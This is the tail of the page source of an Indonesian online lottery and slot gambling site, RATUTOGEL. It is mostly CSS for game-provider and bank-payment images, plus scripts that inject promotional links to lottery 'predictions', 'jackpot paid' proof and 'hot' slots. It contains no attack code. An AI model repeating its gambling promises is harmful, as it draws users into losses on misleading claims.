        content: url("https://www.studiointermedia.com/images/2025/05/27/pg-soft-ratu.jpeg");
} /*pgsoft*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(90) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/habanero-ratu.jpeg");
} /*hanabero*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(91) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/top-trend-ratu.jpeg");
} /*top trend gaming*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(92) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/nolimit-city-ratu.jpeg");
} /*no limit city*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(93) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/playstar-ratu.jpeg");
} /*playstar*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(94) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/gmw-ratu.jpeg");
} /*GMW*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(95) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/slot-mania-ratu.jpeg");
} /*slot mania*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(96) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/micro-gaming-ratu.jpeg");
} /*microgaming*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(97) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/top-trend-ratu.jpeg");
} /*top trend gaming*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(98) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/fatpanda-ratu.jpeg");
} /*fat panda*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(99) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/id-e-lottery-ratu.jpeg");
} /*idn elottery*/




footer#footer {
    border-top: 7px solid #ff5e00 !important;
    background-color: #000000 !important;
    width: 1170px;
    margin: auto;
    box-shadow: rgb(0 0 0 / 92%) 0px 4px 16px, rgb(0 0 0 / 30%) 0px 8px 24px, rgb(0 0 0 / 47%) 0px 16px 56px;
}

.btn-group.with-heading:last-child {
    display: none;
}

footer#footer .footer-bottom .copyright {
    text-align: center;
}


footer#footer .footer-bottom {
    background-color: #00000005 !important;
}


.deskripsifooter {
    margin-top: 0px !important;
    line-height: 17px !important;
}

.h1footer {
    font-size: 20px;
    text-align: center;
    margin-top: 0px;
    margin-bottom: 5px;
}

.h2footer {
    font-size: 17px;
    text-align: center;
    margin-top: 0px;
    margin-bottom: 5px;
}

.rules {
    color: #fff;
}
.bank {
	text-align: center;
	width: 168px;
	height: 70px;
	background: none;
	padding: 0px;
	border: 0px;
}









.owl-wrapper .owl-item .bank .online.bca {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONBCA_1.gif") 0px
                0px no-repeat;
}

.owl-wrapper .owl-item .bank .offline.bca,
.owl-wrapper .owl-item .bank .trouble.bca {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFBCA_1_1.gif") 0px
                0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.mandiri {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONMAND_1.gif")
                0px 0px no-repeat;
}
.owl-wrapper .owl-item .bank .offline.mandiri,
.owl-wrapper .owl-item .bank .trouble.mandiri {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFMANDIRI_1_1.gif")
                0px 0px no-repeat;
}

.owl-wrapper .owl-item .bank .online.bri {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONBRI_1.gif") 0px
                0px no-repeat;
}
.owl-wrapper .owl-item .bank .offline.bri,
.owl-wrapper .owl-item .bank .trouble.bri {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFBRI_1_1.gif") 0px
                0px no-repeat;
}

.owl-wrapper .owl-item .bank .online.bni {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONBNI_1.gif") 0px
                0px no-repeat;
}
.owl-wrapper .owl-item .bank .offline.bni,
.owl-wrapper .owl-item .bank .trouble.bni {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFBNI_1_1.gif")
                0px 0px no-repeat;
}

.owl-wrapper .owl-item .bank .online.danamon {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONDANAMON_1.gif")
                0px 0px no-repeat;
}
.owl-wrapper .owl-item .bank .offline.danamon,
.owl-wrapper .owl-item .bank .trouble.danamon {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFDANAMON_1_1.gif")
                0px 0px no-repeat;
}

.owl-wrapper .owl-item .bank .online.cimb {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONCIMB_1.gif") 0px
                0px no-repeat;
}
.owl-wrapper .owl-item .bank .offline.cimb,
.owl-wrapper .owl-item .bank .trouble.cimb{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFCIMB_1_1.gif")
                0px 0px no-repeat;
}

.owl-wrapper .owl-item .bank .online.bii {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONNEO_1.gif") 0px
                0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.bii,
.owl-wrapper .owl-item .bank .trouble.bii{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFNEO_1_1.gif") 0px
                0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.permata {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONPERMATA_1.gif")
                0px 0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.permata,
.owl-wrapper .owl-item .bank .trouble.permata {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFPERMATA_1_1.gif")
                0px 0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.panin {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONPANIN_1.gif")
                0px 0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.panin,
.owl-wrapper .owl-item .bank .trouble.panin{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFPANIN_1_1.gif")
                0px 0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.ocbc {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONOCOBO_1.gif") 0px
                0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.ocbc,
.owl-wrapper .owl-item .bank .trouble.ocbc{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFOCBC_1_1.gif")
                0px 0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.kospin {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONNEO_1.gif")
                0px 0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.kospin,
.owl-wrapper .owl-item .bank .trouble.kospin{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFNEO_1_1.gif")
                0px 0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.mega {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONMEGA_1.gif") 0px
                0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.mega,
.owl-wrapper .owl-item .bank .trouble.kospin{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFMEGA_1_1.gif")
                0px 0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.ovo {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONOVO_1.gif") 0px
                0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.ovo,
.owl-wrapper .owl-item .bank .trouble.ovo{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFOVO_1_1.gif") 0px
                0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.gopay {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONGOPAY_1.gif")
                0px 0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.gopay,
.owl-wrapper .owl-item .bank .trouble.gopay{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFGOPAY_1_1.gif")
                0px 0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.dana {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONDANA_1.gif") 0px
                0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.dana,
.owl-wrapper .owl-item .bank .trouble.dana{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFDANA_1_1.gif")
                0px 0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.mandiri.syariah {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONDANA_1.gif") 0px
                0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.mandiri.syariah,
.owl-wrapper .owl-item .bank .trouble.mandiri.syariah{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFDANA_1_1.gif")
                0px 0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.bni.syariah {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONDANA_1.gif") 0px
                0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.bni.syariah,
.owl-wrapper .owl-item .bank .trouble.bni.syariah{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFDANA_1_1.gif")
                0px 0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.bri.syariah {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONDANA_1.gif") 0px
                0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.bri.syariah,
.owl-wrapper .owl-item .bank .trouble.bri.syariah{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFDANA_1_1.gif")
                0px 0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.papua {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONNEO_1.gif")
                0px 0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.papua,
.owl-wrapper .owl-item .bank .trouble.papua{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFNEO_1_1.gif")
                0px 0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.linkaja {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONLINKAJ_1.gif")
                0px 0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.linkaja,
.owl-wrapper .owl-item .bank .trouble.linkaja{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFLINKAJA_1_1.gif")
                0px 0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.bsi {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONBSI_1.gif") 0px
                0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.bsi,
.owl-wrapper .owl-item .bank .trouble.bsi{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFF-BSI_1_1.gif") 0px
                0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.sinarmas {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONNEO_1.gif")
                0px 0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.sinarmas,
.owl-wrapper .owl-item .bank .trouble.sinarmas{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFNEO_1_1.gif")
                0px 0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.maybank {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONMAYB_1.gif")
                0px 0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.maybank,
.owl-wrapper .owl-item .bank .trouble.maybank{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFMAYB_1_1.gif")
                0px 0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.jago {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONMAYB_1.gif") 0px
                0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.jago,
.owl-wrapper .owl-item .bank .trouble.jago{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFJAGO_1_1.gif")
                0px 0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.neo {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONNEO_1.gif") 0px
                0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.neo,
.owl-wrapper .owl-item .bank .trouble.neo{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFNEO_1_1.gif") 0px
                0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.crypto {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONNEO_1.gif") 0px
                0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.crypto,
.owl-wrapper .owl-item .bank .trouble.crypto{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFNEO_1_1.gif") 0px
                0px no-repeat !important;
}

.owl-wrapper .owl-item .bank .online.seabank {
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/ONSEA_1.gif")
                0px 0px no-repeat !important;
}
.owl-wrapper .owl-item .bank .offline.seabank,
.owl-wrapper .owl-item .bank .trouble.seabank{
        width: 250px;
        height: 87px;
        background: url("https://www.studiointermedia.com/images/2025/05/29/OFFSEA_1_1.gif")
                0px 0px no-repeat !important;
}





#bank.section .container {
    background: #000000;
}
.listgames { overflow: hidden; }
.listgames li { float: left; margin-left: 35px; }

.results { margin-bottom: 25px; }



#content .panel-heading center h2 {
    display: none;
}



#content .panel-heading:nth-child(1), #content .panel-heading:nth-child(2), #content .panel-heading:nth-child(3), #content .panel-heading:nth-child(4), #content .panel-heading:nth-child(5), #content .panel-heading:nth-child(6), #content .panel-heading:nth-child(7), #content .panel-heading:nth-child(8), #content .panel-heading:nth-child(9), #content .panel-heading:nth-child(10), #content .panel-heading:nth-child(11), #content .panel-heading:nth-child(12), #content .panel-heading:nth-child(13), #content .panel-heading:nth-child(14), #content .panel-heading:nth-child(15), #content .panel-heading:nth-child(14), #content .panel-heading:nth-child(16), #content .panel-heading:nth-child(14), #content .panel-heading:nth-child(17) {
    margin-top: -60px;
    padding: 10px;
}



.wimage {
    border-radius: 0px;
}





















.Slot-ratutogel {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-column-gap: 0px;
    grid-row-gap: 0px;
}

.daftar-slot-ratutogel {
    margin: 7px;
    margin-top: 7px;
    margin-right: 7px;
    margin-bottom: 7px;
    margin-left: 7px;
    border-radius: 10px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
    cursor: pointer;
    transition: 0.5s;
    transition-behavior: normal;
    transition-duration: 0.5s;
    transition-timing-function: ease;
    transition-delay: 0s;
    transition-property: all;
    animation: shadow 2s infinite alternate;A
    animation-duration: 2s;
    animation-timing-function: ease;
    animation-delay: 0s;
    animation-iteration-count: infinite;
    animation-direction: alternate;
    animation-fill-mode: none;
    animation-play-state: running;
    animation-name: shadow;
    animation-timeline: auto;
    animation-range-start: normal;
    animation-range-end: normal;
}

.daftar-slot-ratutogel img {
    border-radius: 10px;
}


.casino-ratutogel {
    align-self: auto;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-column-gap: 0px;
    grid-row-gap: 0px;
}

.daftar-casino-ratutogel {
    margin: 7px;
    border-radius: 10px;
    cursor: pointer;
    transition: 0.5s;
    animation: shadow 2s infinite alternate;
}


.Slot-ratutogel {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-column-gap: 0px;
    grid-row-gap: 0px;
}

.casino-ratutogel {
    align-self: auto;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-column-gap: 0px;
    grid-row-gap: 0px;
}

.daftar-slot-ratutogel {
    margin: 7px;
    border-radius: 10px;
    cursor: pointer;
    transition: 0.5s;
    animation: shadow 2s infinite alternate;
}

.daftar-casino-ratutogel {
    margin: 7px;
    border-radius: 10px;
    cursor: pointer;
    transition: 0.5s;
    animation: shadow 2s infinite alternate;
}

.daftar-slot-ratutogel img {
    border-radius: 10px;
}

.daftar-slot-ratutogel:hover {
    opacity: 0.3;
}

@keyframes shadow {
0% {
    box-shadow: inset 20px -14px 20px #e89867;
}

100% {
    box-shadow: inset 20px -20px 20px #a23a13;
}
}





















.text-warning {
    color: #ffffff !important;
}
.jackpot .text-content {
    height: 92% !important;
}


.js-snackbar-container {
    position: absolute;
    bottom: 0;
    right: 0;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    max-width: 100%;
    z-index: 999;
    overflow: hidden;
}

.js-snackbar-container--top-left {
    bottom: unset;
    right: unset;
    top: 0;
    left: 0;
}

.js-snackbar-container--top-center {
    top: 0;
    bottom: unset;
    left: 50%;
    right: unset;
    transform: translateX(-50%);
}

.js-snackbar-container--top-right {
    bottom: unset;
    right: 0;
    left: unset;
    top: 0;
}

.js-snackbar-container--bottom-left {
    bottom: 0;
    right: unset;
    left: 0;
    top: unset;
}

.js-snackbar-container--bottom-center {
    bottom: 0;
    right: unset;
    left: 50%;
    top: unset;
    transform: translateX(-50%);
}

.js-snackbar-container--fixed {
    position: fixed;
}

.js-snackbar-container * {
    box-sizing: border-box;
}

.js-snackbar__wrapper {
    overflow: hidden;
    height: auto;
    margin: 0;
    border-radius: 3px;
    display: flex;
    min-width: auto;
    transition-property: all;
    transition-timing-function: ease;
    transition-duration: 0.5s;
}

.js-snackbar {
    display: inline-flex;
    box-sizing: border-box;
    border-radius: 3px;
    color: #eee;
    font-size: 16px;
    background-color: #262626;
    vertical-align: bottom;
    box-shadow: 0 0 4px 0 black;
    margin: 0 10px;
    flex-grow: 1;
}

.js-snackbar__close,
.js-snackbar__status,
.js-snackbar__message-wrapper {
    position: relative;
}

.js-snackbar__message-wrapper {
    flex: 1;
    padding: 12px;
}

.js-snackbar__message {
    display: inline-block;
}

.js-snackbar__status {
    display: none;
    min-width: 15px;
    margin-right: 5px;
    border-radius: 3px 0 0 3px;
    background-color: transparent;
}

 .js-snackbar__status.js-snackbar--success,
 .js-snackbar__status.js-snackbar--warning,
 .js-snackbar__status.js-snackbar--danger,
 .js-snackbar__status.js-snackbar--info {
    display: flex;
    justify-content: center;
    align-items: center;
}

.js-snackbar__status.js-snackbar--success  {
    background-color: #4caf50;
}

.js-snackbar__status.js-snackbar--warning  {
    background-color: #ff9800;
}

 .js-snackbar__status.js-snackbar--danger {
    background-color: #b90909;
}

 .js-snackbar__status.js-snackbar--info {
    background-color: #2196f3;
}

.js-snackbar__icon {
    display: block;
    border: 2px solid white;
    font-weight: bold;
    border-radius: 20px;
    height: 20px;
    width: 20px;
    text-align: center;
    margin: 0 5px;
    font-family: monospace;
}

.js-snackbar__action {
    display: flex;
    align-items: center;
    padding: 0 10px;
    color: #838cff;
    cursor: pointer;
}

.js-snackbar__action:hover {
    background-color: #333;
}

.js-snackbar__close {
    cursor: pointer;
    display: flex;
    align-items: center;
    padding: 0 10px;
    user-select: none;
    color: #BBB;
}

.js-snackbar__close:hover {
    background-color: #444;
}


</style>


<style>
.box-middle {
    padding: 0;
    margin: 9px;
    max-width: 255px;
    display: inline-block;
    text-align: center;
    margin-top: 8px;
    margin-bottom: 5px;
}

.post-card3 {
    position: relative;
    transition: all .3s ease;
    border-radius: 10px;
}

.post-card3:hover {
    transform: scale(1.05);
    z-index: 10
}
.post-card3 a,
.post-card3 a:hover {
    text-decoration: none;
    color: #f1f1f1
}

.post-card3 .post-overlay {
    position: absolute;
    background-color: transparent;
    width: 100%;
    height: 100%;
    z-index: 5
}

.post-card3-link {
    position: absolute;
    bottom: 0;
    background: #000;
    background: rgba(0, 0, 0, .5);
    color: #f1f1f1;
    width: 100%;
    transition: .5s ease;
    opacity: 0;
    color: #fff;
    font-size: 17px;
    padding: 10px;
    text-align: center;
    border-radius: 0 0 10px 10px;
    font-family: Helvetica, sans-serif
}

.post-card3:hover .post-card3-link {
    opacity: 1
</style>

<script>
var asal = document.getElementsByClassName('sidebar-button')[0].getElementsByClassName("btn-theme")[0];
var sidebutton = '<a class="btn btn-theme buttonldr" href="https://freeramen.link/prediksiratu">Prediksi Togel</a>';
asal.insertAdjacentHTML('afterend',sidebutton);
</script>

<div style="position: fixed; bottom: 720px; left: 5px; z-index: 10; opacity: 0.98;"><a href="	https://freeramen.link/rtpgacor" target="_blank" rel="noopener"><img class="wabutton" src="https://www.studiointermedia.com/images/2024/07/31/rtp-icon.gif" alt="slot gacor ratutogel" width="150" height="150"></a></div>

<script>
document.addEventListener(
  "DOMContentLoaded",
  function () {
    $(
      '<center><div class="item box-middle post-card3"><a href="/" target="_blank"><img title="RATUTOGEL" width="100%" src="https://www.studiointermedia.com/images/2025/05/31/togel-online-ratutogel.gif" alt="RATU TOGEL"></a></div><div class="item box-middle post-card3"><a href="/" target="_blank"><img title="RATUTOGEL" width="100%" src="https://www.studiointermedia.com/images/2025/05/31/3buttonratu-ezgif.com-resize.gif" alt="RATUTOGEL"></a></div><div class="item box-middle post-card3"><a href="/" target="_blank"><img title="RATUTOGEL" width="100%" src="https://www.studiointermedia.com/images/2025/05/31/livecasinoratutogel-ezgif.com-resize.gif" alt="RATUTOGEL"></a></div></center>'
    ).insertAfter("#slider");
  },

  false
);
</script>

<div style="position: fixed; left: 2px; bottom: 1%;"><a class="btn-menuu" href="https://freeramen.link/whatsappratutogel" target="_blank"><img src="https://www.studiointermedia.com/images/2025/10/18/wa-ratu.gif" alt="Chat By WhatsApp RatuTogel" width="200px"></a></div>
<script>
var elemen = document.getElementsByTagName("a")[0];
elemen.onclick = '';
var pastigol = document.getElementsByClassName('sidebar-nav')[0];
var html = "<li><a class='btn-menu' href='https://freeramen.link/prediksiratu'><i class='fa fa-newspaper-o'></i>Prediksi Togel</a></li><li><a class='btn-menu' href='	https://freeramen.link/buktijpratu' class='btn-menu' target='_blank'><i class='fa fa-check-square-o'></i>Bukti Jackpot Lunas</a></li>";
pastigol.insertAdjacentHTML('beforeend',html);"
theDiv.insertAdjacentHTML('beforeend',html);	

</script>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer-bottom">
    <div class="container">
      <div class="row">
                    <div class="brand-support" style="display:flex;justify-content:center;align-items:center;gap:10px;margin-bottom:10px">
                
                
            </div>
                            <div class="col-md-12 copyright" >
                        &copy; Copyright 2014 - 2026 <a href="#">RATUTOGEL</a>. All Rights Reserved.
            </div>
      </div>
    </div>
  </div>
</footer>
<div class="scroll-top">
  <a href="#">
    <i class="fa fa-angle-up"></i>
  </a>
</div>
<style type="text/css">
	@font-face {
		font-family: Muli;
		src: url('/assets/fonts/Muli.ttf');
        font-display: swap;
	}
	h1, h2, h3, h4, h5, h6, a, button.btn-theme, .btn.btn-theme, span, .date, p, .copyright, li, thead, tbody, .row{
		font-family: Muli !important;
	}
</style>
<style type="text/css">
.tickercontainer{width:100%;margin:0px;padding:0px;overflow:hidden;}
.tickercontainer .masking{position:relative;left:0px;width:100%;height:35px;overflow:hidden;}
ul.newsticker{position:relative;width:100%;list-style-type:none;margin-top:7px;padding:0px;}
ul.newsticker li{float:left;margin:0px;padding:0px;}
ul.newsticker a{white-space:nowrap;padding:0px;margin:0 45px 0 0;color:#717171;}
ul.newsticker span{margin:0 10px 0 0;}
</style>
<script src="/assets/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js" ></script>

<script src="/assets/js/vendor/bootstrap/bootstrap.min.js" ></script>
<script src="/assets/js/vendor/skrollr/skrollr.min.js" ></script>
<script src="/assets/js/vendor/text-rotator/jquery.simple-text-rotator.js" ></script>
<script src="/assets/js/vendor/owl-carousel/owl.carousel.min.js" ></script>
<script src="/assets/js/vendor/nivo-lightbox/nivo-lightbox.min.js" ></script>
<script src="/assets/js/vendor/tweet-js/jquery.tweet.min.js" ></script>
<!-- <script src="../assets/js/vendor/vticker/jquery.vticker.min.js" ></script> -->
<script src="/assets/js/vendor/jflickrfeed/jflickrfeed.min.js" ></script>
<script src="/assets/js/vendor/appear/jquery.appear.js" ></script>
<script src="/assets/js/vendor/parallax/jquery.parallax-1.1.3.js" ></script>
<script src="/assets/js/vendor/liScroller/jquery.li-scroller.1.0.js" ></script>
<script src="/assets/js/jquery.cycle2.min.js" ></script>
<script src="/assets/js/jquery.fixedheadertable.min.js" ></script>
<script src="/assets/js/style.js?v=1.0" ></script>
<script>
    jQuery.event.special.touchstart = {
        setup: function( _, ns, handle ) {
            this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
        }
    };
    jQuery.event.special.touchmove = {
        setup: function( _, ns, handle ) {
            this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
        }
    };
    jQuery.event.special.wheel = {
        setup: function( _, ns, handle ){
            this.addEventListener("wheel", handle, { passive: true });
        }
    };
    jQuery.event.special.mousewheel = {
        setup: function( _, ns, handle ){
            this.addEventListener("mousewheel", handle, { passive: true });
        }
    };
  (function($){"use strict";$.fn.cycle.transitions.scrollVert={before:function(opts,curr,next,fwd){opts.API.stackSlides(opts,curr,next,fwd);var height=opts.container.css('overflow','hidden').height();opts.cssBefore={top:fwd?height:-height,left:0,opacity:1,display:'block',visibility:'visible'};opts.animIn={top:0};opts.animOut={top:fwd?-height:height};}};})(jQuery);
</script>
<script language="JavaScript">
    function OpenInNewTab(url) {
      var win = window.open('https://ratucilegon.com/register', '_blank');
      win.focus();
    }
    function target_popup(url,w,h,windowName) {
     var left = (screen.width/2)-(w/2);
     var top = (screen.height/2)-(h/2);
       newwindow=window.open(url,windowName,'height='+h+',width='+w+',top='+top+',left='+left);
       if (window.focus) {newwindow.focus()}
       return false;
     }
  </script>
<!-- 29-01-2018 <script language='JavaScript1.1' src='//pixel.mathtag.com/event/js?mt_id=995355&mt_adid=161820&v1=&v2=&v3=&s1=&s2=&s3='></script> -->
<script type="text/javascript" src="/js/vbulletin_md5.js"></script>
    <script defer src="/js/auth/login.js?v=1768835413"></script>

<script src="/js/frontend/desktop/template_v1/before/index.js?v=az3tj7xi4bwfli1ltonv"></script>
<script>
    window.onkeydown = function(e) {
        if (e.keyCode == 8 && e.target == document.body)
            e.preventDefault();
    }
</script>
<script src="/js/custom/floating_icons.min.js?v=1768835413"></script>
<script src="/js/custom/quick_menus.min.js?v=1768835413"></script>

<script type="text/javascript">
$(document).ready(function() {
    let classC = $('#agent').val() == "wdwaa" ? 'singa-games' : 'btn btn-theme'
    if ($('#agent').val() == "wdwaa") {
        $('#frameId').attr({width:"1080",height:"800"})
    }
    $("div a button").attr("class", classC);
    $("#tab2").hide();
    $("#tab1").show();

    $(".menu a").click(function() {
        $("#tab1").hide();
        $("#tab2").hide();
        $("#" + $(this).attr("rel")).show();
    });
});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0741f268893014',t:'MTc2ODgzNTQxMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c0741f268893014","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"a1b7ad5596174e599314054bf1d3932d","b":1}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
